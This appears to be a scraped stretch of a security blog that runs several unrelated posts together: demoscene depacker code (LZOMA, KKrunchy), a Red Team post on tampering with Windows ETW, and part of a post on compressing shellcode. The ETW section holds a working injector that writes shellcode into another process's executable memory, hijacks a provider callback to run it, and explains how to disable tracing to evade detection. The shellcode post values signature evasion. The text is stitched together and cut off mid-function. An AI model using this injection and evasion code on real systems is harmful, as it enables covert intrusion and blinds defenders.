lodsdxchgedi, eax; edi = outbuflodsdxchgebp, eax; ebp = inlenaddebp, edi; ebp += outlodsdxchgesi, eax; esi = inbufpushad; save esi, edi and ebpcallinit_getbitget_bit:addeax, eax; c->w <<= 1jnzexit_getbit; if(c->w == 0)lodsd; x = *(uint32_t*)c->src;adceax, eax; c->w = (x << 1) | 1;exit_getbit:ret; return x >> 31;init_getbit:popebp; ebp = &get_bitmoveax, 1<<31; c->w = 1 << 31cdq; ofs = -1movsb; *out++ = *src++;xorecx, ecx; len = 0jmpmain_loopcopy_byte:movsb; *out++ = *c.src++;movcl, 2; len = 2main_loop:xorebx, ebx; res = 0; while(out < end)cmpedi, [esp+pushad_t._ebp]
jnblzoma_exit; for(;;) {callebp; cf = get_bit(&c);jnccopy_byte; if(cf) break;; unpack lzjecxzskip_lz; if(len) {callebp; cf = get_bit(&c);skip_lz:; }; carry?jncuse_last_offset; if(cf) {movcl, 3+2; len = 3pushad; ; total = out - (uint8_t*)outbufsubedi, [esp+32+pushad_t._edi]
; top = ((total <= 400000) ? 60 : 50;movcl, 50cmpedi, 400000jaskip_updaddcl, 10skip_upd:xorebp, ebp; ofs = 0xoredx, edx; x = 256incdhmovbl, byte[esi] ; res = *c.src++incesifind_loop:; for(;;) {addedx, edx; x += x;; if(x >= (total + top)) {pushedi; save totaladdedi, ecx; edi = total + topcmpedx, edi; cf = (x - (total + top)) popedi; restore totaljbupd_len3; jump if x is < (total + top)subedx, edi; x -= total;cmpebx, edx; if(res >= x) {jbupd_len2; jump if res < x; cf = get_bit(&c);calldword[esp+pushad_t._ebp]
adcebx, ebx; res = (res << 1) + cf;subebx, edx; res -= x;jmpupd_len2upd_len3:; magic?; if(x & (0x002FFE00 << 1)) {testedx, (0x002FFE00<<1)
jzupd_len4; top = (((top << 3) + top) >> 3);leaecx, [ecx+ecx*8]
shrecx, 3upd_len4:cmpebx, ecx; if(res < top) break;jbupd_len2subebp, ecx; ofs -= topaddedi, ecx; total += topaddecx, ecx; top <<= 1; cf = get_bit(&c);calldword[esp+pushad_t._ebp]
; res = (res << 1) + cf;adcebx, ebxjmpfind_loopupd_len2:; ofs = (ofs + res + 1);leaebp, [ebp+ebx+1]
; if(ofs >= 5400) len++;cmpebp, 5400sbbdword[esp+pushad_t._ecx], 0; if(ofs >= 0x060000) len++;cmpebp, 0x060000sbbdword[esp+pushad_t._ecx], 0negebp; ofs = -ofs;mov [esp+pushad_t._edx], ebp; save ofs in edxmov [esp+pushad_t._esi], esimov [esp+pushad_t._eax], eaxpopad; restore registersuse_last_offset:callebp; if(get_bit(&c)) {jnccheck_twoaddecx, 2; len += 2upd_len:; for(res=0;;res++) {callebp; cf = get_bit(&c);adcebx, ebx; res = (res << 1) + cf;callebp; if(!get_bit(&c)) break;jncupd_lenxincebx; res++;jmpupd_lenupd_lenx:addecx, ebx; len += resjmpcopy_bytescheck_two:; } else {callebp; cf = get_bit();adcecx, ebx; len += cfcopy_bytes:; }pushesi; save c.src pointerleaesi, [edi+edx] ; ptr = out + ofsdececx; while(--len) *out++ = *ptr++;repmovsbpopesi; restore c.srcjmpmain_looplzoma_exit:popad; free()popad; restore registersret
12.7 KKrunchy
Designed by Fabian Giesen for the demo group, Farbrausch, KKrunchy comprises two algorithms. The first, developed between 2003 and 2005, is an LZ77 variant with an arithmetic coder published in 2006. The second algorithm developed between 2006 and 2008, borrows ideas from PAQ7 and was published in 2011. Both are slow at compression but acceptable for demo productions and are compact for decompression. Fabian describes both in more detail here, including the “secret ingredient” that can improve ratios of 64K intros by up to 10%. In 2011, Farbrausch members published source code for their demo productions made between 2001-2011, including both compressors. A 32-Bit x86 decoder is already available from Fabian. There appears to be a buffer overflow in the compressor that goes unnoticed without address sanitizer. Here’s an alternate version of the simple depacker used as a reference.
#ifdef linux// gcc#define REV(x) __builtin_bswap32(x)#else// msvc#define REV(x) _byteswap_ulong(x)#endiftypedefstruct _fr_state {
constuint8_t*src;
// range decoder valuesuint32_t val, len, pbs[803];
} fr_state;
// decode a bit using range decoderstaticintDB(
fr_state *s, int idx, uint32_t flag)
{
uint32_t a, b, c, d, e;
a = s->pbs[idx];
b = (s->len >>11) * a;
c = (s->val >= b);
d =-c; e = c-1;
s->len = (d & s->len) | (e & b);
a = (d & a) | (e &-a +2048);
a >>= (5- flag);
s->pbs[idx] += (a ^ d) + c;
d &= b;
s->val -= d; s->len -= d;
a = (s->len >>24);
a = a ==0?-1:0;
b = (a &0xFF) &*s->src;
d =-a;
s->src += d;
s->val = (s->val << (d <<3)) | b;
s->len = (s->len << (d <<3));
return c;
}
// decode treestaticintDT(
fr_state *s, int p, int bits)
{
int c;
for(c=1; c<bits;) {
c = (c+c) + DB(s, p + c, bits==256);
}
return c - bits;
}
// decode gammastaticintDG(fr_state *s, int flag) {
int v, x =1;
uint8_t c =1;
v = (-flag & (547-291)) +291;
do {
c = (c+c) + DB(s, v+c, 0);
x = (x+x) + DB(s, v+c, 0);
c = (c+c) + (x &1);
} while(c &2);
return x;
}
uint32_tfr_depack(
void*outbuf,
constvoid*inbuf)
{
int tmp, i, ofs, len, LWM;
uint8_t*ptr, *out = (uint8_t*)outbuf;
fr_state s;
s.src = (constuint8_t*)inbuf;
s.len =~0;
s.val = REV(*(uint32_t*)s.src);
s.src +=4;
for(i=0; i<803; i++) s.pbs[i] =1024;
for(;;) {
LWM =0;
// decode literal*out++= DT(&s, 35, 256);
fr_read_bit:
if(!DB(&s, LWM, 0)) continue;
// decode match
len =0;
// use previous offset?if(LWM ||!DB(&s, 2, 0)) {
ofs = DG(&s, 0);
if(!ofs) break;
len =2;
ofs = ((ofs -2) <<4);
tmp = ((ofs !=0?-1:0) &16) +3;
ofs += DT(&s, tmp, 16) +1;
len -= (ofs <2048);
len -= (ofs <96);
}
LWM =1;
len += DG(&s, 1);
ptr = out - ofs;
while(len--) *out++=*ptr++;
goto fr_read_bit;
}
return out - (uint8_t*)outbuf;
}
13. Results
The following table, while ordered by ratio, is NOT a rank order and shouldn’t be interpreted that way. It wouldn’t be fair to judge the algorithms based on my criteria, that is: lightweight decompressor, high compression ratio, open source. The ratios are based on compressing a 1MB PE file for Windows without any additional trickery.
Algorithm
RAM (Bytes)
ROM (Bytes)
Ratio
LZ77
0
54
32%
ZX7 Mini
0
67
36%
LZSS
0
69
40%
LZ4
0
80
43%
ULZ
0
124
44%
LZE
0
97
45%
ZX7
0
81
46%
MegaLZ
0
117
46%
BriefLZ
0
92
46%
LZSA1
0
96
46%
LZSA2
0
187
50%
NRV2b
0
115
51%
LZOMA
0
238
54%
Shrinkler
4096
235
55%
KKrunchy
3212
639 (compiler generated)
55%
LZMA
16384
1265 (compiler generated)
58%
14. Summary
One could surely write a book about compression algorithms used by the Demoscene. And it’s safe to say I’ve only scraped the surface on this subject. For example, there is no analysis of compression and decompression speed of implementations for the x86 or other architectures. My primary concern at the moment is in the compression ratio and code size.
15. Acknowledgements
A number of people helped directly or indirectly with this post.
Tim Bell for LZB and information about the Stac Electronics lawsuit.
Blueberry for optimization tips and fixing my initial 68K translation of Shrinkler.
Qkumba for fixing x86 translation, translation of Exomizer and 6502 depackers.
This is not a “best of” list or what my favorites are. It’s mainly from some youtube recommendations and please don’t take offense If I didn’t include your demo. Contact me if you feel I’ve missed any.
The following table, while ordered by ratio, is NOT a rank order and shouldn’t be interpreted that way. It wouldn’t be fair to judge the algorithms based on my criteria, which is a lightweight decompressor, high compression ratio, open-source. The compression ratios are from compressing a 1MB PE file for Windows.
This post briefly describes some techniques used by Red Teams to disrupt detection of malicious activity by the Event Tracing facility for Windows. It’s relatively easy to find information about registered ETW providers in memory and use it to disable tracing or perform code redirection. Since 2012, wincheck provides an option to list ETW registrations, so what’s discussed here isn’t all that new. Rather than explain how ETW works and the purpose of it, please refer to a list of links here. For this post, I took inspiration from Hiding your .NET – ETW by Adam Chester that includes a PoC for EtwEventWrite. There’s also a PoC called TamperETW, by Cornelis de Plaa. A PoC to accompany this post can be found here.
2. Registering Providers
At a high-level, providers register using the advapi32!EventRegister API, which is usually forwarded to ntdll!EtwEventRegister. This API validates arguments and forwards them to ntdll!EtwNotificationRegister. The caller provides a unique GUID that normally represents a well-known provider on the system, an optional callback function and an optional callback context.
Registration handles are the memory address of an entry combined with table index shifted left by 48-bits. This may be used later with EventUnregister to disable tracing. The main functions of interest to us are those responsible for creating registration entries and storing them in memory. ntdll!EtwpAllocateRegistration tells us the size of the structure is 256 bytes. Functions that read and write entries tell us what most of the fields are used for.
typedefstruct _ETW_USER_REG_ENTRY {
RTL_BALANCED_NODE RegList;// List of registration entries
ULONG64 Padding1;GUID ProviderId;// GUID to identify Provider
PETWENABLECALLBACK Callback;// Callback function executed in response to NtControlTracePVOID CallbackContext;// Optional context
SRWLOCK RegLock;//
SRWLOCK NodeLock;// HANDLE Thread;// Handle of thread for callbackHANDLE ReplyHandle;// Used to communicate with the kernel via NtTraceEventUSHORT RegIndex;// Index in EtwpRegistrationTableUSHORT RegType;// 14th bit indicates a private
ULONG64 Unknown[19];} ETW_USER_REG_ENTRY,*PETW_USER_REG_ENTRY;
ntdll!EtwpInsertRegistration tells us where all the entries are stored. For Windows 10, they can be found in a global variable called ntdll!EtwpRegistrationTable.
3. Locating the Registration Table
A number of functions reference it, but none are public.
EtwpRemoveRegistrationFromTable
EtwpGetNextRegistration
EtwpFindRegistration
EtwpInsertRegistration
Since we know the type of structures to look for in memory, a good old brute force search of the .data section in ntdll.dll is enough to find it.
LPVOID etw_get_table_va(VOID){LPVOID m, va =NULL;
PIMAGE_DOS_HEADER dos;
PIMAGE_NT_HEADERS nt;
PIMAGE_SECTION_HEADER sh;DWORD i, cnt;PULONG_PTR ds;
PRTL_RB_TREE rbt;
PETW_USER_REG_ENTRY re;
m =GetModuleHandle(L"ntdll.dll");
dos =(PIMAGE_DOS_HEADER)m;
nt = RVA2VA(PIMAGE_NT_HEADERS, m, dos->e_lfanew);
sh =(PIMAGE_SECTION_HEADER)((LPBYTE)&nt->OptionalHeader +
nt->FileHeader.SizeOfOptionalHeader);// locate the .data segment, save VA and number of pointersfor(i=0; i<nt->FileHeader.NumberOfSections; i++){if(*(PDWORD)sh[i].Name ==*(PDWORD)".data"){
ds = RVA2VA(PULONG_PTR, m, sh[i].VirtualAddress);
cnt = sh[i].Misc.VirtualSize /sizeof(ULONG_PTR);break;}}// For each pointer minus onefor(i=0; i<cnt -1; i++){
rbt =(PRTL_RB_TREE)&ds[i];// Skip pointers that aren't heap memoryif(!IsHeapPtr(rbt->Root))continue;// It might be the registration table.// Check if the callback is code
re =(PETW_USER_REG_ENTRY)rbt->Root;if(!IsCodePtr(re->Callback))continue;// Save the virtual address and exit loop
va =&ds[i];break;}return va;}
4. Parsing the Registration Table
ETW Dump can display information about each ETW provider in the registration table of one or more processes. The name of a provider (with exception to private providers) is obtained using ITraceDataProvider::get_DisplayName. This method uses the Trace Data Helper API which internally queries WMI.
Node : 00000267F0961D00
GUID : {E13C0D23-CCBC-4E12-931B-D9CC2EEE27E4} (.NET Common Language Runtime)
Description : Microsoft .NET Runtime Common Language Runtime - WorkStation
Callback : 00007FFC7AB4B5D0 : clr!McGenControlCallbackV2
Context : 00007FFC7B0B3130 : clr!MICROSOFT_WINDOWS_DOTNETRUNTIME_PROVIDER_Context
Index : 108
Reg Handle : 006C0267F0961D00
5. Code Redirection
The Callback function for a provider is invoked in request by the kernel to enable or disable tracing. For the CLR, the relevant function is clr!McGenControlCallbackV2. Code redirection is achieved by simply replacing the callback address with the address of a new callback. Of course, it must use the same prototype, otherwise the host process will crash once the callback finishes executing. We can invoke a new callback using the StartTrace and EnableTraceEx API, although there may be a simpler way via NtTraceControl.
// inject shellcode into process using ETW registration entryBOOL etw_inject(DWORD pid,PWCHAR path,PWCHAR prov){
RTL_RB_TREE tree;PVOID etw, pdata, cs, callback;HANDLE hp;SIZE_T rd, wr;
ETW_USER_REG_ENTRY re;
PRTL_BALANCED_NODE node;OLECHAR id[40];
TRACEHANDLE ht;DWORD plen, bufferSize;PWCHAR name;
PEVENT_TRACE_PROPERTIES prop;BOOL status = FALSE;constwchar_t etwname[]=L"etw_injection\0";if(path ==NULL)return FALSE;// try read shellcode into memory
plen = readpic(path,&pdata);if(plen ==0){wprintf(L"ERROR: Unable to read shellcode from %s\n", path);return FALSE;}// try obtain the VA of ETW registration table
etw = etw_get_table_va();if(etw ==NULL){wprintf(L"ERROR: Unable to obtain address of ETW Registration Table.\n");return FALSE;}printf("*********************************************\n");printf("EtwpRegistrationTable for %i found at %p\n", pid, etw);// try open target process
hp =OpenProcess(PROCESS_ALL_ACCESS, FALSE, pid);if(hp ==NULL){
xstrerror(L"OpenProcess(%ld)", pid);return FALSE;}// use (Microsoft-Windows-User-Diagnostic) unless specified
node = etw_get_reg(
hp,
etw,
prov !=NULL? prov :L"{305FC87B-002A-5E26-D297-60223012CA9C}",&re);if(node !=NULL){// convert GUID to string and display nameStringFromGUID2(&re.ProviderId, id,sizeof(id));
name = etw_id2name(id);wprintf(L"Address of remote node : %p\n",(PVOID)node);wprintf(L"Using %s (%s)\n", id, name);// allocate memory for shellcode
cs =VirtualAllocEx(
hp,NULL, plen,
MEM_COMMIT | MEM_RESERVE,
PAGE_EXECUTE_READWRITE);if(cs !=NULL){wprintf(L"Address of old callback : %p\n", re.Callback);wprintf(L"Address of new callback : %p\n", cs);// write shellcodeWriteProcessMemory(hp, cs, pdata, plen,&wr);// initialize trace
bufferSize =sizeof(EVENT_TRACE_PROPERTIES)+sizeof(etwname)+2;
prop =(EVENT_TRACE_PROPERTIES*)LocalAlloc(LPTR, bufferSize);
prop->Wnode.BufferSize = bufferSize;
prop->Wnode.ClientContext =2;
prop->Wnode.Flags = WNODE_FLAG_TRACED_GUID;
prop->LogFileMode = EVENT_TRACE_REAL_TIME_MODE;
prop->LogFileNameOffset =0;
prop->LoggerNameOffset =sizeof(EVENT_TRACE_PROPERTIES);if(StartTrace(&ht, etwname, prop)==ERROR_SUCCESS){// save callback
callback = re.Callback;
re.Callback = cs;// overwrite existing entry with shellcode addressWriteProcessMemory(hp,(PBYTE)node + offsetof(ETW_USER_REG_ENTRY, Callback),&cs,sizeof(ULONG_PTR),&wr);// trigger execution of shellcode by enabling traceif(EnableTraceEx(&re.ProviderId,NULL, ht,1, TRACE_LEVEL_VERBOSE,(1<<16),0,0,NULL)==ERROR_SUCCESS){
status = TRUE;}// restore callbackWriteProcessMemory(hp,(PBYTE)node + offsetof(ETW_USER_REG_ENTRY, Callback),&callback,sizeof(ULONG_PTR),&wr);// disable tracing
ControlTrace(ht, etwname, prop, EVENT_TRACE_CONTROL_STOP);}else{
xstrerror(L"StartTrace");}LocalFree(prop);VirtualFreeEx(hp, cs,0, MEM_DECOMMIT | MEM_RELEASE);}}else{wprintf(L"ERROR: Unable to get registration entry.\n");}CloseHandle(hp);return status;}
6. Disable Tracing
If you decide to examine clr!McGenControlCallbackV2 in more detail, you’ll see that it changes values in the callback context to enable or disable event tracing. For CLR, the following structure and function are used. Again, this may be defined differently for different versions of the CLR.
typedefstruct _MCGEN_TRACE_CONTEXT {
TRACEHANDLE RegistrationHandle;
TRACEHANDLE Logger;
ULONGLONG MatchAnyKeyword;
ULONGLONG MatchAllKeyword;ULONG Flags;ULONG IsEnabled;UCHAR Level;UCHAR Reserve;USHORT EnableBitsCount;PULONG EnableBitMask;const ULONGLONG* EnableKeyWords;constUCHAR* EnableLevel;} MCGEN_TRACE_CONTEXT,*PMCGEN_TRACE_CONTEXT;void McGenControlCallbackV2(
LPCGUID SourceId,ULONG IsEnabled,UCHAR Level,
ULONGLONG MatchAnyKeyword,
ULONGLONG MatchAllKeyword,PVOID FilterData,
PMCGEN_TRACE_CONTEXT CallbackContext){int cnt;// if we have a contextif(CallbackContext){// and control code is not zeroif(IsEnabled){// enable tracing?if(IsEnabled == EVENT_CONTROL_CODE_ENABLE_PROVIDER){// set the context
CallbackContext->MatchAnyKeyword = MatchAnyKeyword;
CallbackContext->MatchAllKeyword = MatchAllKeyword;
CallbackContext->Level = Level;
CallbackContext->IsEnabled =1;// ...other code omitted...}}else{// disable tracing
CallbackContext->IsEnabled =0;
CallbackContext->Level =0;
CallbackContext->MatchAnyKeyword =0;
CallbackContext->MatchAllKeyword =0;if(CallbackContext->EnableBitsCount >0){ZeroMemory(CallbackContext->EnableBitMask,4*((CallbackContext->EnableBitsCount -1)/32+1));}}
EtwCallback(
SourceId, IsEnabled, Level,
MatchAnyKeyword, MatchAllKeyword,
FilterData, CallbackContext);}}
There are a number of options to disable CLR logging that don’t require patching code.
This post examines data compression algorithms suitable for position-independent codes and assumes you’re already familiar with the concept and purpose of data compression. For those of you curious to know more about the science, or information theory, read Data Compression Explained by Matt Mahoney. For historical perspective, read History of Lossless Data Compression Algorithms. Charles Bloom has a great blog on the subject that goes way over my head. For questions and discussions, Encode’s Forum is popular among experts and should be able to help with any queries you have.
For shellcode, algorithms based on the following conditions are considered:
Compact decompressor.
Good compression ratio.
Portable across operating systems and architectures.
Difficult to detect by signature.
Unencumbered by patents and licensing.
Meeting the requirements isn’t that easy. Search for “lightweight compression algorithms” and you’ll soon find recommendations for algorithms that aren’t compact at all. It’s not an issue on machines with 1TB hard drives of course. It’s a problem for resource-constrained environments like microcontrollers and wireless sensors. The best algorithms are usually optimized for speed. They contain arrays and constants that allow them to be easily identified with signature-based tools.
Algorithms that are compact might have suboptimal compression ratios. The compressor component is closed source or restricted by licensing. There is light at the end of the tunnel, however, thanks primarily to the efforts of those designing executable compression. First, we look at those algorithms and then what Windows API can be used as an alternative. There are open source libraries designed for interoperability that support Windows compression on other platforms like Linux.
The first tool known to compress executables and save disk space was Realia SpaceMaker published sometime in 1982 by Robert Dewar. The first virus known to use compression in its infection routine was Cruncher published in June 1993. The author of Cruncher used routines from the disk reduction utility for DOS called DIET. Later on, many different viruses utilized compression as part of their infection routine to reduce the size of infected files, presumably to help evade detection longer. Although completely unrelated to shellcode, I decided to look at e-zines from twenty years ago when there was a lot of interest in using lightweight compression algorithms.
The following list of viruses used compression back in the late 90s/early 00s. It’s not an extensive list, as I only searched the more popular e-zines like 29A and Xine by iKX.
Bill Prisoner Compression Engine (BPCE), by Bill Prisoner
BCE that appeared in 29a#4 was disappointing with only an 8% compression ratio. BNCE that appeared in DCA#1 was no better at 9%, although the decompressor is only 54 bytes. The decompressor for LSCE is 25 bytes, but the compressor simply encodes repeated sequences of zero and nothing else. JQCoding has a ~20% compression ratio while LZCE provides the best at 36%. With exception to the last two mentioned, I was unable to find anything in the e-zines with a good compression ratio. They were super tiny, but also super eh..inefficient. Worth a mention is KITTY, by snowcat.
While I could be wrong, the earliest example of compression being used to unpack shellcode can be found in a generator written by Z0MBiE/29A in 2004. (shown in figure 1). NRV compression algorithms, similar to what’s used in UPX, were re-purposed to decompress the shellcode (see freenrv2 for more details).
Figure 1: Shellcode constructor by Z0MBiE/29A
UPX is a very popular tool for executable compression based on UCL. Included with the source is a PE packer example called UCLpack (thanks Peter) which is ideal for shellcode, too. aPLib also provides good compression ratio and the decompressor doesn’t contain lots of unique constants that would assist in detection by signature. The problem is that the compressor isn’t open source and requires linking with static or dynamic libraries compiled by the author. Thankfully, an open-source implementation by Emmanuel Marty is available and this is also ideal for shellcode.
Other libraries worth mentioning that I didn’t think were entirely suitable are Tiny Inflate and uzlib. The rest of this post focuses on compression provided by various Windows API.
Obtain the size of the workspace required for compression via the RtlGetCompressionWorkSpaceSize API. Allocate memory for the compressed data and pass both memory buffer and the raw data to RtlCompressBuffer. The following example in C demonstrates this.
DWORD CompressBuffer(DWORD engine,LPVOID inbuf,DWORD inlen,HANDLE outfile){ULONG wspace, fspace;SIZE_T outlen;DWORD len;
NTSTATUS nts;PVOID ws, outbuf;HMODULE m;
RtlGetCompressionWorkSpaceSize_t RtlGetCompressionWorkSpaceSize;
RtlCompressBuffer_t RtlCompressBuffer;
m =GetModuleHandle("ntdll");
RtlGetCompressionWorkSpaceSize =(RtlGetCompressionWorkSpaceSize_t)GetProcAddress(m,"RtlGetCompressionWorkSpaceSize");
RtlCompressBuffer =(RtlCompressBuffer_t)GetProcAddress(m,"RtlCompressBuffer");if(RtlGetCompressionWorkSpaceSize ==NULL|| RtlCompressBuffer ==NULL){printf("Unable to resolve RTL API\n");return0;}// 1. obtain the size of workspace
nts = RtlGetCompressionWorkSpaceSize(
engine | COMPRESSION_ENGINE_MAXIMUM,&wspace,&fspace);if(nts ==0){// 2. allocate memory for workspace
ws =malloc(wspace);if(ws !=NULL){// 3. allocate memory for output
outbuf =malloc(inlen);if(outbuf !=NULL){// 4. compress data
nts = RtlCompressBuffer(
engine | COMPRESSION_ENGINE_MAXIMUM,
inbuf, inlen, outbuf, inlen,0,(PULONG)&outlen, ws);if(nts ==0){// 5. write the original lengthWriteFile(outfile,&inlen,sizeof(DWORD),&len,0);// 6. write compressed data to fileWriteFile(outfile, outbuf, outlen,&len,0);}// 7. free output bufferfree(outbuf);}// 8. free workspacefree(ws);}}return outlen;}
typedef NTSTATUS (WINAPI*RtlDecompressBufferEx_t)(USHORT CompressionFormatAndEngine,PUCHAR UncompressedBuffer,ULONG UncompressedBufferSize,PUCHAR CompressedBuffer,ULONG CompressedBufferSize,PULONG FinalUncompressedSize,PVOID WorkSpace);DWORD DecompressBuffer(DWORD engine,LPVOID inbuf,DWORD inlen,HANDLE outfile){ULONG wspace, fspace;SIZE_T outlen =0;DWORD len;
NTSTATUS nts;PVOID ws, outbuf;HMODULE m;
RtlGetCompressionWorkSpaceSize_t RtlGetCompressionWorkSpaceSize;
RtlDecompressBufferEx_t RtlDecompressBufferEx;
m =GetModuleHandle("ntdll");
RtlGetCompressionWorkSpaceSize =(RtlGetCompressionWorkSpaceSize_t)GetProcAddress(m,"RtlGetCompressionWorkSpaceSize");
RtlDecompressBufferEx =(RtlDecompressBufferEx_t)GetProcAddress(m,"RtlDecompressBufferEx");if(RtlGetCompressionWorkSpaceSize ==NULL|| RtlDecompressBufferEx ==NULL){printf("Unable to resolve RTL API\n");return0;}// 1. obtain the size of workspace
nts = RtlGetCompressionWorkSpaceSize(
engine | COMPRESSION_ENGINE_MAXIMUM,&wspace,&fspace);if(nts ==0){// 2. allocate memory for workspace
ws =malloc(wspace);if(ws !=NULL){// 3. allocate memory for output
outlen =*(DWORD*)inbuf;
outbuf =malloc(outlen);if(outbuf !=NULL){// 4. decompress data
nts = RtlDecompressBufferEx(
engine | COMPRESSION_ENGINE_MAXIMUM,
outbuf, outlen,(PBYTE)inbuf +sizeof(DWORD), inlen -sizeof(DWORD),(PULONG)&outlen, ws);if(nts ==0){// 5. write decompressed data to fileWriteFile(outfile, outbuf, outlen,&len,0);}else{printf("RtlDecompressBufferEx failed with %08lx\n", nts);}// 6. free output bufferfree(outbuf);}else{printf("malloc() failed\n");}// 7. free workspacefree(ws);}}return outlen;}
3. Windows Compression API
Despite being well documented and offering better compression ratios than RtlCompressBuffer, it’s unusual to see these API used at all. Four engines are supported: MSZIP, Xpress, Xpress Huffman and LZMS. To demonstrate using these API, see xpress.c
Compression
DWORD CompressBuffer(DWORD engine,LPVOID inbuf,DWORD inlen,HANDLE outfile){
COMPRESSOR_HANDLE ch =NULL;BOOL r;SIZE_T outlen, len;LPVOID outbuf;DWORD wr;// Create a compressor
r = CreateCompressor(engine,NULL,&ch);if(r){// Query compressed buffer size.
Compress(ch, inbuf, inlen,NULL,0,&len);if(GetLastError()== ERROR_INSUFFICIENT_BUFFER){// allocate memory for compressed data
outbuf =malloc(len);if(outbuf !=NULL){// Compress data and write data to outbuf.
r = Compress(ch, inbuf, inlen, outbuf, len,&outlen);// if compressed ok, write to fileif(r){WriteFile(outfile, outbuf, outlen,&wr,NULL);}else xstrerror("Compress()");free(outbuf);}else xstrerror("malloc()");}else xstrerror("Compress()");
CloseCompressor(ch);}else xstrerror("CreateCompressor()");return r;}
Decompression
DWORD DecompressBuffer(DWORD engine,LPVOID inbuf,DWORD inlen,HANDLE outfile){
DECOMPRESSOR_HANDLE dh =NULL;BOOL r;SIZE_T outlen, len;LPVOID outbuf;DWORD wr;// Create a decompressor
r = CreateDecompressor(engine,NULL,&dh);if(r){// Query Decompressed buffer size.
Decompress(dh, inbuf, inlen,NULL,0,&len);if(GetLastError()== ERROR_INSUFFICIENT_BUFFER){// allocate memory for decompressed data
outbuf =malloc(len);if(outbuf !=NULL){// Decompress data and write data to outbuf.
r = Decompress(dh, inbuf, inlen, outbuf, len,&outlen);// if decompressed ok, write to fileif(r){WriteFile(outfile, outbuf, outlen,&wr,NULL);}else xstrerror("Decompress()");free(outbuf);}else xstrerror("malloc()");}else xstrerror("Decompress()");
CloseDecompressor(dh);}else xstrerror("CreateDecompressor()");return r;}
4. Windows Packaging API
If you’re a developer that wants to sell a Windows application to customers on the Microsoft Store, you must submit a package that uses the Open Packaging Conventions (OPC) format. Visual Studio automates building packages (.msix or .appx) and bundles (.msixbundle or .appxbundle). There’s also a well documented interface (IAppxFactory) that allows building them manually. While not intended to be used specifically for compression, there’s no reason why you can’t. An SDK sample to extract the contents of packages uses SHCreateStreamOnFileEx to read the package from disk. However, you can also use SHCreateMemStream and decompress a package entirely in memory.
5. Windows Imaging API (WIM)
These encode and decode .wim files on disk. WIMCreateFile internally calls CreateFile to return a file handle to an archive that’s then used with WIMCaptureImage to compress and add files to the archive. From what I can tell, there’s no way to work with .wim files in memory using these API.
For Linux, the Windows Imaging (WIM) library supports Xpress, LZX and LZMS algorithms. libmspack and this repo provide good information on the various compression algorithms supported by Windows.
6. Direct3D HLSL Compiler
Believe it or not, the best compression ratio on Windows is provided by the Direct3D API. Internally, they use the DXT/Block Compression (BC) algorithms, which are designed specifically for textures/images. The algorithms provide higher quality compression rates than anything else available on Windows. The compression ratio was 60% for a 1MB EXE file and using the API is very easy. The following example in C uses D3DCompressShaders and D3DDecompressShaders. While untested, I believe OpenGL API could likely be used in a similar way.
The main problem with dynamically resolving these API is knowing what version is installed. The file name on my Windows 10 system is “D3DCompiler_47.dll”. It will likely be different on legacy systems.
7. Windows-internal libarchive library
Since the release of Windows 10 build 17063, the tape archiving tool ‘bsdtar’ is available and uses a stripped down version of the open source Multi-format archive and compression library to create and extract compressed files both in memory and on disk. The version found on windows supports bzip2, compress and gzip formats. Although, bsdtar shows support for xz and lzma, at least on my system along with lzip, they appear to be unsupported.
8. LibreSSL Cryptography Library
Windows 10 Fall Creators Update and Windows Server 1709 include support for an OpenSSH client and server. The crypto library used by this port appears to have been compiled from the LibreSSL project, and if available can be found in C:\Windows\System32\libcrypto.dll. As some of you know, Transport Layer Security (TLS) supports compression prior to encryption. LibreSSL supports the ZLib and RLE methods, so it’s entirely possible to use COMP_compress_block and COMP_expand_block to compress and decompress raw data in memory.
9. Windows.Storage.Compression
This namespace located in Windows.Storage.Compress.dll internally uses Windows Compression API. CreateCompressor is invoked with the COMPRESS_RAW flag set. It also invokes SetCompressorInformation with COMPRESS_INFORMATION_CLASS_BLOCK_SIZE flag if the user specifies one in the Compressor method.
10. Windows Undocumented API
DLLs on Windows use the DEFLATE algorithm extensively to support various audio, video, image encoders/decoders and file archives. Normally, the deflate routines are used internally and can’t be resolved dynamically via GetProcAddress. However, between at least Windows 7 and 10 is a DLL called PresentationNative_v0300.dll that can be found in the C:\Windows\System32 directory. (There may also be PresentationNative_v0400.dll, but I haven’t investigated this thoroughly enough.) Four public symbols grabbed my attention, which are ums_deflate_init, ums_deflate, ums_inflate_init and ums_inflate. For a PoC demonstrating how to use them, see winflate.c
Compression
The following code uses zlib.h to compress a buffer and write to file.
DWORD CompressBuffer(LPVOID inbuf,DWORD inlen,HANDLE outfile){SIZE_T outlen, len;LPVOID outbuf;DWORD wr;HMODULE m;
z_stream ds;
ums_deflate_t ums_deflate;
ums_deflate_init_t ums_deflate_init;int err;
m =LoadLibrary("PresentationNative_v0300.dll");
ums_deflate_init =(ums_deflate_init_t)GetProcAddress(m,"ums_deflate_init");
ums_deflate =(ums_deflate_t)GetProcAddress(m,"ums_deflate");if(ums_deflate_init ==NULL|| ums_deflate ==NULL){printf(" [ unable to resolve deflate API.\n");return0;}// allocate memory for compressed data
outbuf =malloc(inlen);if(outbuf !=NULL){// Compress data and write data to outbuf.
ds.zalloc = Z_NULL;
ds.zfree = Z_NULL;
ds.opaque = Z_NULL;
ds.avail_in =(uInt)inlen;// size of input
ds.next_in =(Bytef *)inbuf;// input buffer
ds.avail_out =(uInt)inlen;// size of output buffer
ds.next_out =(Bytef *)outbuf;// output bufferif(ums_deflate_init(&ds, Z_BEST_COMPRESSION,"1",sizeof(ds))== Z_OK){if((err = ums_deflate(&ds, Z_FINISH))== Z_STREAM_END){// write the original length firstWriteFile(outfile,&inlen,sizeof(DWORD),&wr,NULL);// then the dataWriteFile(outfile, outbuf, ds.avail_out,&wr,NULL);FlushFileBuffers(outfile);}else{printf(" [ ums_deflate() : %x\n", err);}}else{printf(" [ ums_deflate_init()\n");}free(outbuf);}return0;}
Decompression
Inflating/decompressing the data is based on an example using zlib.
DWORD DecompressBuffer(LPVOID inbuf,DWORD inlen,HANDLE outfile){SIZE_T outlen, len;LPVOID outbuf;DWORD wr;HMODULE m;
z_stream ds;
ums_inflate_t ums_inflate;
ums_inflate_init_t ums_inflate_init;
m =LoadLibrary("PresentationNative_v0300.dll");
ums_inflate_init =(ums_inflate_init_t)GetProcAddress(m,"ums_inflate_init");
ums_inflate =(ums_inflate_t)GetProcAddress(m,"ums_inflate");if(ums_inflate_init ==NULL|| ums_inflate ==NULL){printf(" [ unable to resolve inflate API.\n");return0;}// allocate memory for decompressed data
outlen =*(DWORD*)inbuf;
outbuf =malloc(outlen*2);if(outbuf !=NULL){// decompress data and write data to outbuf.
ds.zalloc = Z_NULL;
